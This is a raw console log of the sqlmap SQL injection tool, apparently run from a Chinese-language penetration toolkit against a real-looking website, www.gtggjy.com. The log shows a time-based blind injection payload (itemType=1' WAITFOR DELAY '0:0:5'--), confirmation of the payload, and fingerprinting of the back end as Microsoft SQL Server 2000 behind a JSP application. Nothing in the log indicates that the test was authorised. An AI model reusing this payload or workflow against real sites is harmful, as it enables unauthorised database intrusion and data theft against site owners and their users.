 E:\Websec\尖刀渗透工具包\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: itemType=1' WAITFOR DELAY '0:0:5'--
---
[16:41:39] [INFO] testing MySQL
[16:41:40] [WARNING] the back-end DBMS is not MySQL
[16:41:40] [INFO] testing Oracle
[16:41:40] [WARNING] the back-end DBMS is not Oracle
[16:41:40] [INFO] testing PostgreSQL
[16:41:41] [WARNING] the back-end DBMS is not PostgreSQL
[16:41:41] [INFO] testing Microsoft SQL Server
[16:41:42] [INFO] confirming Microsoft SQL Server
[16:41:43] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[16:41:43] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:41:43] [INFO] fetched data logged to text files under 'E:\Websec\???~1\tools
\????\SQLMAP~3\Bin\output\www.gtggjy.com'
[*] shutting down at 16:41:43
[root@Hacker~]# Sqlmap